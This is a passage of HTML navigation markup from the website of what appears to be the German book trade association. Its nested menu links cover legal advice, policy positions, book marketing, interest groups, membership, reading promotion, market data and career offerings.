								<li class="3"> <a href="/ueber-uns/stiftung-buchkultur-und-lesefoerderung/partner/" > Partner </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/ueber-uns/sozialwerk-des-deutschen-buchhandels/" > Sozialwerk des Deutschen Buchhandels </a>
							<ul>
								<li class="3"> <a href="/ueber-uns/sozialwerk-des-deutschen-buchhandels/antrag-mitgliedschaft-im-sozialwerk/" > Antrag Mitgliedschaft im Sozialwerk </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/ueber-uns/abteilungen-und-ansprechpersonen/" > Abteilungen und Ansprechpersonen </a> </li>
						 </ul>
					 </li>
				<li class="1"> <a href="/politik-positionen/" > Politik &amp; Positionen </a>
					<ul>
						<li class="2"> <a href="/politik-positionen/kuenstliche-intelligenz/" > Künstliche Intelligenz </a> </li>
						<li class="2"> <a href="/politik-positionen/abzugsteuer/" > Abzugsteuer </a> </li>
						<li class="2"> <a href="/politik-recht/positionen/e-book-leihe/" > E-Book-Leihe in Öffentlichen Bibliotheken </a> </li>
						<li class="2"> <a href="/beratung-service/recht/entwaldungsfreie-lieferketten/" > Entwaldungsfreie Lieferketten </a> </li>
						<li class="2"> <a href="/politik-positionen/strukturelle-verlagsfoerderung/" > Strukturelle Verlagsförderung </a> </li>
						<li class="2"> <a href="/politik-positionen/buchpreisbindung/" > Buchpreisbindung </a> </li>
						<li class="2"> <a href="/politik-positionen/urheberrecht/" > Urheberrecht </a> </li>
						<li class="2"> <a href="/politik-positionen/reduzierte-mehrwertsteuer/" > Reduzierte Mehrwertsteuer </a> </li>
						<li class="2"> <a href="/politik-positionen/meinungsfreiheit/" > Meinungs- und Publikationsfreiheit </a>
							<ul>
								<li class="3"> <a href="/politik-positionen/meinungsfreiheit/woche-der-meinungsfreiheit/" > Woche der Meinungsfreiheit </a> </li>
								<li class="3"> <a href="/politik-positionen/meinungsfreiheit/stiftungfoe/" > Stiftung Freedom of Expression </a> </li>
								<li class="3"> <a href="/interessengruppen/ig-meinungsfreiheit/" > IG Meinungsfreiheit </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/politik-positionen/projekt-deal/" > Projekt DEAL </a> </li>
						<li class="2"> <a href="/politik-positionen/buchversand/" > Buchversand </a> </li>
						<li class="2"> <a href="/politik-positionen/eine-branche-viele-gesichter/" > Eine Branche, viele Gesichter </a> </li>
						<li class="2"> <a href="/politik-positionen/was-verlage-leisten/" > Was Verlage leisten </a> </li>
						<li class="2"> <a href="/politik-recht/positionen/was-buchhandlungen-leisten/" > Was Buchhandlungen leisten </a> </li>
						<li class="2"> <a href="/politik-positionen/buch-digital/" > #Buch digital </a> </li>
						<li class="2"> <a href="/politik-positionen/frieden-fuer-die-ukraine/" > Frieden für die Ukraine </a>
							<ul>
								<li class="3"> <a href="/politik-positionen/frieden-fuer-die-ukraine/tales-of-eukraine/" > Tales of EUkraine </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/politik-positionen/materialien-zu-unseren-kampagnen/" > Materialien zu unseren Kampagnen </a> </li>
						<li class="2"> <a href="/politik-positionen/lesefoerderung/" > Leseförderung </a> </li>
						 </ul>
					 </li>
				<li class="1"> <a href="/beratung-service/" class="active"> Beratung &amp; Service </a>
					<ul>
						<li class="2"> <a href="/beratung-service/digitale-transformation/" > Digitale Transformation </a>
							<ul>
								<li class="3"> <a href="/digitaler-wissens-hub/" > Digitaler Wissens-Hub </a> </li>
								<li class="3"> <a href="/beratung-service/digitale-transformation/loesungen-zur-digitalisierung-in-verlagen/" > Lösungen zur Digitalisierung in Verlagen </a> </li>
								<li class="3"> <a href="/beratung-service/digitale-transformation/qa-bpmn-prozesse/" > Häufig gestellte Fragen zu BPMN </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/beratung-service/nachhaltigkeit/" > Nachhaltigkeit </a>
							<ul>
								<li class="3"> <a href="/beratung-service/nachhaltigkeit/nachhaltige-betriebe/" > Nachhaltige Betriebe </a>
									<ul>
										<li class="4"> <a href="/beratung-service/nachhaltigkeit/nachhaltige-betriebe/die-ig-nachhaltigkeit-fragt-nach-das-veranstaltungsformat/" > Die IG Nachhaltigkeit fragt nach - Das Veranstaltungsformat </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/beratung-service/nachhaltigkeit/herstellung/" > Herstellung </a> </li>
								<li class="3"> <a href="/beratung-service/nachhaltigkeit/nachhaltigkeitsberichterstattung/" > Nachhaltigkeitsberichterstattung </a> </li>
								<li class="3"> <a href="/beratung-service/nachhaltigkeit/aktuelles-und-downloads/" > Aktuelles und Downloads </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/beratung-service/frequenzbelebung/" > Frequenzbelebung </a> </li>
						<li class="2"> <a href="/beratung-service/recht/" > Recht </a>
							<ul>
								<li class="3"> <a href="/beratung-service/recht/arbeitsrecht/" > Arbeitsrecht </a> </li>
								<li class="3"> <a href="/beratung-service/recht/buchpreisbindung/" > Buchpreisbindung </a>
									<ul>
										<li class="4"> <a href="/beratung-service/recht/buchpreisbindung/innere-preisbindung/" > Innere Preisbindung </a> </li>
										<li class="4"> <a href="/beratung-service/recht/buchpreisbindung/warum-brauchen-buecher-feste-preise/" > Warum brauchen Bücher feste Preise? </a> </li>
										<li class="4"> <a href="/beratung-service/recht/buchpreisbindung/preisbindungsglossar/" > Preisbindungsglossar </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/beratung-service/recht/e-commerce/" > E-Commerce </a> </li>
								<li class="3"> <a href="/beratung-service/recht/entwaldungsfreie-lieferketten/" > Entwaldungsfreie Lieferketten </a> </li>
								<li class="3"> <a href="/beratung-service/recht/kuenstlersozialversicherung/" > Künstlersozialversicherung </a> </li>
								<li class="3"> <a href="/beratung-service/recht/lieferkettengesetz/" > Lieferkettengesetz </a> </li>
								<li class="3"> <a href="/beratung-service/recht/allgemeine-produktsicherheit-gpsr/" > Produktsicherheit - GPSR </a>
									<ul>
										<li class="4"> <a href="/beratung-service/recht/allgemeine-produktsicherheit-gpsr/pflichten-fuer-verlage/" > Pflichten für Verlage <span class="badge badge-premium"> <i class="icon-emblem"></i>Exklusiv</span> </a> </li>
										<li class="4"> <a href="/beratung-service/recht/allgemeine-produktsicherheit-gpsr/pflichten-fuer-verlage-1/" > Pflichten für Buchhandel und Zwischenbuchhandel <span class="badge badge-premium"> <i class="icon-emblem"></i>Exklusiv</span> </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/beratung-service/recht/steuern/" > Steuern </a>
									<ul>
										<li class="4"> <a href="/beratung-service/recht/steuern/reduzierte-mehrwertsteuer-fuer-elektronische-verlagserzeugnisse-und-e-bundles/" > Reduzierte Mehrwertsteuer für digitale Buchangebote </a> </li>
										<li class="4"> <a href="/beratung-service/recht/steuern/standard-titel/" > Steuerliche Anforderungen an Registrierkassen </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/beratung-service/recht/titelschutz/" > Titelschutz </a> </li>
								<li class="3"> <a href="/beratung-service/recht/urheberrecht/" > Urheberrecht </a>
									<ul>
										<li class="4"> <a href="/beratung-service/recht/urheberrecht/umsetzung-dsm-richtlinie/" > Umsetzung DSM-Richtlinie </a> </li>
										<li class="4"> <a href="/beratung-service/recht/urheberrecht/dokumentenversand-subito/" > Dokumentenversand Subito </a> </li>
										<li class="4"> <a href="/beratung-service/recht/urheberrecht/internetpiraterie/" > Internetpiraterie </a> </li>
										<li class="4"> <a href="/beratung-service/recht/kuenstliche-intelligenz/" > Künstliche Intelligenz </a> </li>
										<li class="4"> <a href="/beratung-service/recht/urheberrecht/open-access/" > Open Access </a> </li>
										<li class="4"> <a href="/beratung-service/recht/urheberrecht/rezensionsnutzungen/" > Rezensionsnutzungen </a> </li>
										<li class="4"> <a href="/beratung-service/recht/urheberrecht/urhebervertragsrecht/" > Urhebervertragsrecht </a> </li>
										<li class="4"> <a href="/beratung-service/recht/urheberrecht/vg-wort/" > VG Wort </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/beratung-service/recht/vergaberecht-schulbuchgeschaeft/" > Vergaberecht - Schulbuchgeschäft </a> </li>
								<li class="3"> <a href="/beratung-service/recht/verlagsrecht-mustervertraege/" > Verlagsrecht &amp; Musterverträge </a> </li>
								<li class="3"> <a href="/beratung-service/recht/verpackungsgesetz/" > Verpackungsgesetz </a>
									<ul>
										<li class="4"> <a href="/beratung-service/recht/verpackungsgesetz/novelle-to-do-verlage/" > Novelle to-do Verlage </a> </li>
										<li class="4"> <a href="/beratung-service/recht/verpackungsgesetz/novelle-to-do-buchhandlungen/" > Novelle to-do Buchhandlungen </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/beratung-service/recht/wettbewerbsrecht/" > Wettbewerbsrecht </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/beratung-service/betriebswirtschaft/" > Betriebswirtschaft </a>
							<ul>
								<li class="3"> <a href="/beratung-service/betriebswirtschaft/betriebs-und-unternehmensberatung/" > Betriebs- und Unternehmensberatung </a> </li>
								<li class="3"> <a href="/beratung-service/betriebswirtschaft/foerderprogramme/" > Förderprogramme </a> </li>
								<li class="3"> <a href="/beratung-service/betriebswirtschaft/betriebsvergleich-und-benchmarking/" > Betriebsvergleich und Benchmarking </a> </li>
								<li class="3"> <a href="/beratung-service/betriebswirtschaft/konditionen/" > Konditionen </a> </li>
								<li class="3"> <a href="/beratung-service/betriebswirtschaft/finanzierung-und-liquiditaet/" > Finanzierung und Liquidität </a> </li>
								<li class="3"> <a href="/beratung-service/betriebswirtschaft/inventur-im-buchhandel/" > Inventur im Buchhandel </a> </li>
								<li class="3"> <a href="/beratung-service/betriebswirtschaft/private-und-betriebliche-absicherung/" > Private und betriebliche Absicherung </a> </li>
								<li class="3"> <a href="/beratung-service/betriebswirtschaft/downloads-und-publikationen/" > Downloads und Publikationen </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/beratung-service/gruendung-und-nachfolge/" > Gründung und Nachfolge </a>
							<ul>
								<li class="3"> <a href="/beratung-service/gruendung-und-nachfolge/buchhandel/" > Buchhandlung </a>
									<ul>
										<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/buchhandel/kauf-und-gruendung/" > Kauf und Gründung </a> </li>
										<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/buchhandel/verkauf-und-nachfolge/" > Verkauf und Nachfolge </a> </li>
										<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/buchhandel/berichte-und-erfahrungen/" > Berichte und Erfahrungen </a> </li>
										<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/buchhandel/buchhandlungsboerse/" > Buchhandlungsbörse </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/beratung-service/gruendung-und-nachfolge/verlag/" > Verlag </a>
									<ul>
										<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/verlag/kauf-und-gruendung/" > Kauf und Gründung </a> </li>
										<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/verlag/verkauf-und-nachfolge/" > Verkauf und Nachfolge </a> </li>
										<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/verlag/berichte-und-erfahrungen/" > Berichte und Erfahrungen </a> </li>
										<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/verlag/verlagsboerse/" > Verlagsbörse </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/beratung-service/gruendung-und-nachfolge/ansprechpartnerinnen-in-ihrer-region/" > Wir sind für Sie da </a> </li>
								<li class="3"> <a href="/beratung-service/gruendung-und-nachfolge/professionelle-beratung/" > Branchenberatung </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/beratung-service/barrierefreiheit/" > Barrierefreiheit </a>
							<ul>
								<li class="3"> <a href="/beratung-service/barrierefreiheit/aktuelles/" > Aktuelles </a> </li>
								<li class="3"> <a href="/beratung-service/barrierefreiheit/faq/" > FAQ zur Barrierefreiheit </a> </li>
								<li class="3"> <a href="/beratung-service/barrierefreiheit/taskforce-barrierefreiheit/" > Taskforce Barrierefreiheit </a> </li>
								<li class="3"> <a href="/beratung-service/barrierefreiheit/leitfaden-barrierefreie-epub3-e-books/" > Leitfaden EPUB3-E-Books – Version 2.0 </a> </li>
								<li class="3"> <a href="/beratung-service/barrierefreiheit/leitfaden-zur-erstellung-barrierefreier-pdf-dokumente/" > Leitfaden PDF-Dokumente </a> </li>
								<li class="3"> <a href="/beratung-service/barrierefreiheit/leitfaden-zur-barrierefreiheit-von-webseiten/" > Leitfaden Webseiten </a> </li>
								<li class="3"> <a href="/beratung-service/barrierefreiheit/barrierefreiheit-von-buch-produkten-in-ihren-metadaten-darstellen/" > Barrierefreiheit von Buch-Produkten in ihren Metadaten darstellen </a> </li>
								<li class="3"> <a href="/beratung-service/barrierefreiheit/gesetzliche-anforderungen-und-standards-fuer-verlagsprodukte-und-dienstleistungen/" > Gesetzliche Anforderungen und Standards für Verlagsprodukte und -dienstleistungen </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/buchmarketing/" class="active"> Buchmarketing </a>
							<ul>
								<li class="3"> <a href="/buchmarketing-bestellung/" > Bestellbare Materialien </a> </li>
								<li class="3"> <a href="/buchmarketing/buecher-sind-bunt/" > Bücher sind bunt. </a> </li>
								<li class="3"> <a href="/buchmarketing/downloads/" > Downloads </a> </li>
								<li class="3"> <a href="/buchmarketing/ueber-das-buchmarketing/" class="active"> Über das Buchmarketing </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/beratung-service/neustart-kultur/" > Neustart Kultur </a>
							<ul>
								<li class="3"> <a href="/beratung-service/neustart-kultur/anerkennungspraemie-fuer-buchhandlungen/" > Anerkennungsprämie für Buchhandlungen </a>
									<ul>
										<li class="4"> <a href="/beratung-service/neustart-kultur/anerkennungspraemie-fuer-buchhandlungen/praemierte-buchhandlungen/" > Prämierte Buchhandlungen </a> </li>
										<li class="4"> <a href="/beratung-service/neustart-kultur/anerkennungspraemie-fuer-buchhandlungen/fragen-und-antworten/" > Fragen und Antworten </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/beratung-service/neustart-kultur/projektfoerderprogramm-fuer-buchhandlungen-und-verlage/" > Projektförderprogramm für Buchhandlungen und Verlage </a>
									<ul>
										<li class="4"> <a href="/beratung-service/neustart-kultur/projektfoerderprogramm-fuer-buchhandlungen-und-verlage/wegweiser-fuer-buchhandlungen/" > Wegweiser für Buchhandlungen </a> </li>
										<li class="4"> <a href="/beratung-service/neustart-kultur/projektfoerderprogramm-fuer-buchhandlungen-und-verlage/wegweiser-fuer-verlage/" > Wegweiser für Verlage </a> </li>
										<li class="4"> <a href="/beratung-service/neustart-kultur/projektfoerderprogramm-fuer-buchhandlungen-und-verlage/downloadcenter/" > Downloadcenter </a> </li>
										 </ul>
									 </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/beratung-service/mitglieder-und-verkehrsnummernsuche/" > Mitglieder- und Verkehrsnummernsuche </a> </li>
						<li class="2"> <a href="/beratung-service/seitenreich/" > seitenreich – Ihr Vorteilsprogramm </a>
							<ul>
								<li class="3"> <a href="/beratung-service/seitenreich/aktuelles/" > Aktuelles </a> </li>
								<li class="3"> <a href="/beratung-service/seitenreich/bargeldlose-zahlung/" > Bargeldlose Zahlung </a> </li>
								<li class="3"> <a href="/beratung-service/seitenreich/bueroausstattung-und-materialien/" > Büroausstattung und Materialien </a> </li>
								<li class="3"> <a href="/beratung-service/seitenreich/digitale-sichtbarkeit/" > Digitale Sichtbarkeit </a> </li>
								<li class="3"> <a href="/beratung-service/seitenreich/oekobon/" > Nachhaltige Bonrollen </a> </li>
								<li class="3"> <a href="/beratung-service/seitenreich/neuwagen/" > Neuwagen </a> </li>
								<li class="3"> <a href="/beratung-service/seitenreich/nonbook-produktpraesentation/" > (Non)Book-Produktpräsentation </a> </li>
								<li class="3"> <a href="/beratung-service/seitenreich/paketversand/" > Paketversand </a> </li>
								<li class="3"> <a href="/beratung-service/seitenreich/pickup-paketshop/" > Paketshop </a> </li>
								<li class="3"> <a href="/beratung-service/seitenreich/raumgestaltung/" > Raumgestaltung </a> </li>
								<li class="3"> <a href="/beratung-service/seitenreich/strom-und-gas/" > Strom und Gas </a> </li>
								<li class="3"> <a href="/beratung-service/seitenreich/typesetting/" > Typesetting </a> </li>
								<li class="3"> <a href="/beratung-service/seitenreich/versicherungen/" > Versicherungen </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="https://mvb-online.de/marken-und-produkte/buechergutschein" > Büchergutschein </a> </li>
						<li class="2"> <a href="https://mvb-online.de/marken-und-produkte/lesemotive/" > Lesemotive </a> </li>
						<li class="2"> <a href="/beratung-service/abc-des-zwischenbuchhandels/" > ABC des Zwischenbuchhandels </a> </li>
						<li class="2"> <a href="/beratung-service/branchenpartner/" > Branchenpartner </a> </li>
						 </ul>
					 </li>
				<li class="1"> <a href="/interessengruppen/" > Interessengruppen </a>
					<ul>
						<li class="2"> <a href="/interessengruppen/ig-antiquariat-und-versandbuchhandel/" > IG Antiquariat und Versandbuchhandel </a> </li>
						<li class="2"> <a href="/interessengruppen/ig-belletristik-und-sachbuch/" > IG Belletristik und Sachbuch </a> </li>
						<li class="2"> <a href="/interessengruppen/ig-comic/" > IG Comic </a> </li>
						<li class="2"> <a href="/interessengruppen/ig-digital/" > IG Digital </a>
							<ul>
								<li class="3"> <a href="/interessengruppen/ig-digital/die-ig-digital-im-detail/" > Die IG Digital im Detail </a> </li>
								<li class="3"> <a href="/interessengruppen/ig-digital/die-peergroups-der-ig/" > Die Peergroups der IG </a> </li>
								<li class="3"> <a href="/interessengruppen/ig-digital/loslegen-der-podcast-fuer-mehr-innovation-in-der-buchbranche/" > Loslegen! Der Podcast für mehr Innovation in der Buchbranche </a> </li>
								<li class="3"> <a href="/interessengruppen/ig-digital/mitmachen/" > Mitmachen </a> </li>
								<li class="3"> <a href="/interessengruppen/ig-digital/downloads/" > Downloads </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/interessengruppen/ig-fachmedien/" > IG Fachmedien </a> </li>
						<li class="2"> <a href="/interessengruppen/ig-hoerbuch/ueberblick/" > IG Hörbuch </a> </li>
						<li class="2"> <a href="/interessengruppen/ig-kalender/" > IG Kalender </a>
							<ul>
								<li class="3"> <a href="/interessengruppen/ig-kalender/kalenderpreis/" > Kalenderpreis des Deutschen Buchhandels - Die zehn Besten </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/interessengruppen/ig-lernmedien/" > IG Lernmedien </a>
							<ul>
								<li class="3"> <a href="/interessengruppen/ig-lernmedien/einstieg-in-das-geschaeft-mit-lernhilfen/" > Einstieg in das Geschäft mit Lernhilfen </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/interessengruppen/ig-lesefoerderung/" > IG Leseförderung </a> </li>
						<li class="2"> <a href="/interessengruppen/ig-meinungsfreiheit/" > IG Meinungsfreiheit </a> </li>
						<li class="2"> <a href="/interessengruppen/ig-modernes-antiquariat/" > IG Modernes Antiquariat </a> </li>
						<li class="2"> <a href="/interessengruppen/ig-nachhaltigkeit/" > IG Nachhaltigkeit </a> </li>
						<li class="2"> <a href="/interessengruppen/ig-produktmetadaten/" > IG Produktmetadaten </a>
							<ul>
								<li class="3"> <a href="/interessengruppen/ig-produktmetadaten/die-peergroups-der-ig/" > Die Peergroups der IG </a> </li>
								<li class="3"> <a href="/interessengruppen/ig-produktmetadaten/best-practices/" > Best Practices </a> </li>
								<li class="3"> <a href="/interessengruppen/ig-produktmetadaten/die-metadaten-lounge/" > Die Metadaten-Lounge </a> </li>
								<li class="3"> <a href="/interessengruppen/ig-produktmetadaten/mitmachen/" > Mitmachen </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/interessengruppen/ig-ratgeber/" > IG Ratgeber und Reise </a> </li>
						<li class="2"> <a href="/interessengruppen/ig-unabhaengiges-sortiment/" > IG Unabhängiges Sortiment </a>
							<ul>
								<li class="3"> <a href="/interessengruppen/ig-unabhaengiges-sortiment/buchhandelswebde/" > buchhandelsweb.de </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/interessengruppen/ig-unabhaengige-verlage/ueberblick/" > IG Unabhängige Verlage </a>
							<ul>
								<li class="3"> <a href="/interessengruppen/ig-unabhaengige-verlage/ueberblick/deutschlands-schoenstes-regionalbuch/" > Deutschlands Schönstes Regionalbuch 2025 </a>
									<ul>
										<li class="4"> <a href="/interessengruppen/ig-unabhaengige-verlage/ueberblick/deutschlands-schoenstes-regionalbuch/schoenstes-regionalbuch-2025-die-drei-siegertitel/" > Schönstes Regionalbuch 2025 - Die drei Siegertitel </a> </li>
										<li class="4"> <a href="/interessengruppen/ig-unabhaengige-verlage/ueberblick/deutschlands-schoenstes-regionalbuch/schoenstes-regionalbuch-2025-die-nominierten/" > Schönstes Regionalbuch 2025 - Die Nominierten </a> </li>
										 </ul>
									 </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/interessengruppen/ig-vertrieb/" > IG Vertrieb </a> </li>
						<li class="2"> <a href="/interessengruppen/ig-wissenschaftliche-bibliotheken/" > IG Wissenschaftliche Bibliotheken </a>
							<ul>
								<li class="3"> <a href="/interessengruppen/ig-wissenschaftliche-bibliotheken/jahrestagung-2026-vorab-und-anmeldung/" > Wissenschaftliches Publizieren im Wandel 2026 - Programm und Anmeldung </a> </li>
								<li class="3"> <a href="/interessengruppen/ig-wissenschaftliche-bibliotheken/jahrestagung-2024-wissenschaftliches-publizieren-im-wandel/" > Jahrestagung 2024 - Ein Rückblick </a> </li>
								 </ul>
							 </li>
						 </ul>
					 </li>
				<li class="1"> <a href="/mitglied-werden/" > Mitglied werden </a>
					<ul>
						<li class="2"> <a href="/mitglied-werden/aufnahmeformular/" > Aufnahmeformular </a> </li>
						<li class="2"> <a href="/mitglied-werden/vollmitgliedschaft-fuer-buchhandlungen-und-antiquariate/" > Vollmitgliedschaft für Buchhandlungen und Antiquariate </a> </li>
						<li class="2"> <a href="/mitglied-werden/vollmitgliedschaft-fuer-verlage/" > Vollmitgliedschaft für Verlage </a> </li>
						<li class="2"> <a href="/mitglied-werden/vollmitgliedschaft-fuer-zwischenbuchhandlungen-und-softwareanbieter/" > Vollmitgliedschaft für Zwischenbuchhandlungen und Softwareanbieter </a> </li>
						<li class="2"> <a href="/mitglied-werden/partnermitgliedschaft-fuer-dienstleister-der-branche/" > Partnermitgliedschaft für Dienstleister der Branche </a> </li>
						<li class="2"> <a href="/mitglied-werden/internationale-mitgliedschaft/" > Internationale Mitgliedschaft </a> </li>
						<li class="2"> <a href="/mitglied-werden/schnupperangebot/" > Schnupperangebot </a> </li>
						<li class="2"> <a href="/mitglied-werden/mitgliedschaft-fuer-buchverkaufsstellen-in-nrw/" > Mitgliedschaft für Buchverkaufsstellen in NRW </a> </li>
						<li class="2"> <a href="/mitglied-werden/mitgliedsbeitraege-boersenverein/" > Mitgliedsbeiträge </a>
							<ul>
								<li class="3"> <a href="/mitglied-werden/mitgliedsbeitraege-boersenverein/elektronischer-rechnungsversand/" > Elektronischer Rechnungsversand </a> </li>
								<li class="3"> <a href="/mitglied-werden/mitgliedsbeitraege-boersenverein/flexibles-beitragsmodell-ab-2026/" > Flexibles Beitragsmodell ab 2026 </a> </li>
								 </ul>
							 </li>
						 </ul>
					 </li>
				<li class="1"> <a href="/kultur-und-lesen/" > Kultur &amp; Lesen </a>
					<ul>
						<li class="2"> <a href="/kultur-und-lesen/preise-auszeichnungen/" > Preise &amp; Auszeichnungen </a> </li>
						<li class="2"> <a href="/kultur-und-lesen/lesefoerderung/" > Leseförderung </a>
							<ul>
								<li class="3"> <a href="/kultur-und-lesen/lesefoerderung/der-vorlesewettbewerb-des-deutschen-buchhandels/" > Vorlesewettbewerb </a> </li>
								<li class="3"> <a href="/kultur-und-lesen/lesefoerderung/welttag-des-buches-und-lesereise/" > Welttag des Buches </a> </li>
								<li class="3"> <a href="/kultur-und-lesen/lesefoerderung/lesetuete/" > Lesetüte </a>
									<ul>
										<li class="4"> <a href="/kultur-und-lesen/lesefoerderung/lesetueten-bestellung-fuer-mitglieder/" > Lesetüten-Bestellung für Mitglieder </a> </li>
										<li class="4"> <a href="/kultur-und-lesen/lesefoerderung/lesetuete/lesetueten-bestellung-fuer-nicht-mitglieder/" > Lesetüten-Bestellung für Nicht-Mitglieder </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/kultur-und-lesen/lesefoerderung/lesekuenstlerin-des-jahres/" > Lesekünstler*in des Jahres </a> </li>
								<li class="3"> <a href="/kultur-und-lesen/lesefoerderung/lese-reise/" > Lese-Reise </a> </li>
								<li class="3"> <a href="/kultur-und-lesen/lesefoerderung/guetesiegel-buchkita/" > Gütesiegel Buchkita </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/kultur-und-lesen/kulturpass/" > KulturPass </a> </li>
						<li class="2"> <a href="/ueber-uns/stiftung-buchkultur-und-lesefoerderung/" > Stiftung Buchkultur und Leseförderung </a> </li>
						 </ul>
					 </li>
				<li class="1"> <a href="/markt-daten/" > Markt &amp; Daten </a>
					<ul>
						<li class="2"> <a href="/markt-daten/marktforschung/branchen-monitor-buch/" > Branchen-Monitor BUCH </a> </li>
						<li class="2"> <a href="/markt-daten/marktforschung/e-books/" > E-Books </a> </li>
						<li class="2"> <a href="/markt-daten/hoerbuch/" > Hörbuch </a> </li>
						<li class="2"> <a href="/markt-daten/marktforschung/studien-umfragen/" > Studien &amp; Umfragen </a>
							<ul>
								<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/analyse-wirtschaftsfaktor-backlist/" > Analyse: Wirtschaftsfaktor Backlist </a> </li>
								<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/studie-bock-auf-buch-2024/" > Studie: „Bock auf Buch! – Wie junge Menschen heute Bücher finden und kaufen“ 2024 </a> </li>
								<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/logistikumfrage-bei-verlagsauslieferungen-2025/" > Logistikumfrage bei Verlagsauslieferungen 2025 </a> </li>
								<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/junge-zielgruppen-im-buchmarkt-2023/" > Junge Zielgruppen im Buchmarkt 2023 </a> </li>
								<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/lesen-in-der-corona-krise-2020/" > Lesen in der Corona-Krise 2020 </a> </li>
								<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/studie-zur-onleihe-2019/" > Studie zur Onleihe 2019 </a> </li>
								<li class="3"> <a href="/beratung-service/recht/buchpreisbindung/warum-brauchen-buecher-feste-preise/" > Studien zur Buchpreisbindung 2019 </a> </li>
								<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/studie-buchkaeufer-quo-vadis/" > Studie „Buchkäufer – quo vadis?“ 2018 </a> </li>
								<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/buchkaeufer-und-buchleser-studie-2015/" > Buchkäufer- und Buchleser-Studie 2015 </a> </li>
								<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/kinder-und-jugendbuchstudie/" > Kinder- und Jugendbuchstudie 2013 </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/markt-daten/marktforschung/wirtschaftszahlen/" > Wirtschaftszahlen </a>
							<ul>
								<li class="3"> <a href="/markt-daten/marktforschung/wirtschaftszahlen/beschaeftigung-und-berufsbildung/" > Beschäftigung und Berufsbildung </a> </li>
								<li class="3"> <a href="/markt-daten/marktforschung/wirtschaftszahlen/branchenumsatz-und-branchenentwicklung/" > Branchenumsatz und Branchenentwicklung </a> </li>
								<li class="3"> <a href="/markt-daten/marktforschung/wirtschaftszahlen/buchproduktion/" > Buchproduktion </a> </li>
								<li class="3"> <a href="/markt-daten/marktforschung/wirtschaftszahlen/warengruppen/" > Warengruppen </a> </li>
								 </ul>
							 </li>
						 </ul>
					 </li>
				<li class="1"> <a href="/bildung-karriere/" > Bildung &amp; Karriere </a>
					<ul>
						<li class="2"> <a href="/bildung-karriere/angebote-und-veranstaltungen-fuer-brancheneinsteigerinnen/" > Angebote und Veranstaltungen für Brancheneinsteiger*innen </a>
							<ul>
								<li class="3"> <a href="/bildung-karriere/branchennetzwerke/" > Branchennetzwerke </a> </li>
								<li class="3"> <a href="/bildung-karriere/angebote-und-veranstaltungen-fuer-brancheneinsteigerinnen/frankfurter-buchmesse/" > Frankfurter Buchmesse </a>
									<ul>
										<li class="4"> <a href="/bildung-karriere/angebote-und-veranstaltungen-fuer-brancheneinsteigerinnen/frankfurter-buchmesse/buchmessetickets-fuer-nachwuchskraefte/" > Buchmessetickets für Nachwuchskräfte </a> </li>
										<li class="4"> <a href="/bildung-karriere/angebote-und-veranstaltungen-fuer-brancheneinsteigerinnen/frankfurter-buchmesse/young-professionals-day/" > Young Professionals Day </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/bildung-karriere/veranstaltungen-und-projekte/karrieretag-buch-und-medien/" > Leipziger Buchmesse | Karrieretag Buch und Medien </a>
									<ul>
										<li class="4"> <a href="/bildung-karriere/veranstaltungen-und-projekte/karrieretag-buch-und-medien/buchmessetickets-fuer-nachwuchskraefte/" > Buchmessetickets für Nachwuchskräfte </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/bildung-karriere/veranstaltungen-und-projekte/mentoring-programm/" > Mentoring-Programm </a> </li>
								<li class="3"> <a href="/bildung-karriere/zukunfts-ag/" > Zukunfts-AG </a>
									<ul>
										<li class="4"> <a href="/bildung-karriere/zukunfts-ag/taskforce-diversitaet/" > Taskforce Diversität </a> </li>
										<li class="4"> <a href="/bildung-karriere/zukunfts-ag/taskforce-guetesiegel-fuer-ausbildungen/" > Taskforce Gütesiegel für Ausbildungen </a> </li>
